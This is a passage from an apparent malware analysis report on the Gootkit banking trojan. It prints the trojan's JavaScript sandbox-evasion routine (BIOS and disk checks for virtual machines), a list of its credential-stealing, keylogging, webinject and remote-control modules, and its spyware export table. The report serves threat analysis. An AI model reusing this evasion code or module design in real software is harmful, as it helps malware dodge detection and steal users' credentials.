unction IsVirtualMachine() {
    //print('IsVirtualMachine >>> ');
    var bIsVirtualMachine = false;
    try{
        var VMBioses = [
            "AMI ",
            "BOCHS",
            "VBOX",
            "QEMU",
            "SMCI",
            "INTEL  - 6040000",
            "FTNT-1",
            "SONI"
        ];
        var SystemBiosVersion =
            (new reg.WindowsRegistry(HKEY_LOCAL_MACHINE, "HARDWARE\\DESCRIPTION\\System", KEY_READ, true)
                .ReadString("SystemBiosVersion") || "hui").toString();
        for (let i = 0; i < VMBioses.length; i++) {
            if (SystemBiosVersion.toLowerCase().indexOf(VMBioses[i].toLowerCase()) !== -1) {
                bIsVirtualMachine = true;
                break;
            }
        }
        var ideDev
ices = VmCheckGetDisksArray('SYSTEM\\CurrentControlSet\\Enum\\IDE');
        var scsiDevices = VmCheckGetDisksArray('SYSTEM\\CurrentControlSet\\Enum\\SCSI');
        if (bIsVirtualMachine === false) {
            bIsVirtualMachine = (
                VmCheckVitrualDisks(ideDevices.keys) ||
                VmCheckVitrualDisks(scsiDevices.keys)
            );
        }
        if (bIsVirtualMachine === false) {
            bIsVirtualMachine = VmIsVirtualCPUPresent();
        }
    } catch (exc) {
    }
    return bIsVirtualMachine;
III. Modules and Functionality Overview
Gootkit is extremely rich containing various functions and modules:
API Hooker
Take Screenshot
Get Process List
Get Local Network Neighborhood
Get Local Users and Groups
LSA Grabber Credential
Browser Stealer
Cookie Grabber
Virtual Network Computing (VNC) Remote Controller
Keylogger
Formgrabber
HTTP/HTTPS Webinjector / Redirector
Video Recorder
Mail Parser
Proxy
const P_SPYWARE = 4;
process.PORT_REDIRECTION_BASE = PORT_REDIRECTION_BASE;
exports.SpInitialize = gootkit_spyware.SpInitialize;
exports.SpHookRecv = gootkit_spyware.SpHookRecv;
exports.SpHookSend = gootkit_spyware.SpHookSend;
exports.SpUnhookHttp = gootkit_spyware.SpUnhookHttp;
exports.SpTakeScreenshot = gootkit_spyware.SpTakeScreenshot;
exports.SpGetProcessList = gootkit_spyware.SpGetProcessList;
exports.SpGetLocalNetworkNeighborhood = gootkit_spyware.SpGetLocalNetworkNeighborhood;
exports.SpGetLocalUsersAndGroups = gootkit_spyware.SpGetLocalUsersAndGroups;
exports.SpLsaGrabCredentials = gootkit_spyware.SpLsaGrabCredentials;
exports.DbgGetModuleDebugInformation = gootkit_spyware.DbgGetModuleDebugInformation;
exports.DbgGetLoadedModulesList = gootkit_spyware.DbgGetLoadedModulesList;
exports.DnsCacheGetDomainByAddr = gootkit_spyware.DnsCacheGetDomainByAddr;
exports.downloadFileRight = gootkit_spyware.DownloadFileRight;
exports.SpAddPortRedirection = gootkit_spyware.SpAddPortRedirection;
3/16